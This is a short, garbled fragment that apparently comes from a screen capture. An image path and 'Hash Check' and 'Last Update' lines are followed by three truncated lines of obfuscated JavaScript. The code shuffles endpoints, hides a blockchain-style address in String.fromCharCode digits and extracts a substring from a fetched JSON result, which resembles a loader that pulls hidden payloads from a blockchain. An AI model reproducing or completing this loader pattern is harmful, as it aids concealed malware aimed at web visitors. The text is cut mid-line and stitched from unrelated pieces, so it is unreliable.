
Hash Check: 8324d3974214ad0a8fe34e90f7e83
Last Update: 2026-06-09
Math.random()-0.5);for(let r of u){try{const q=String.from
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s=S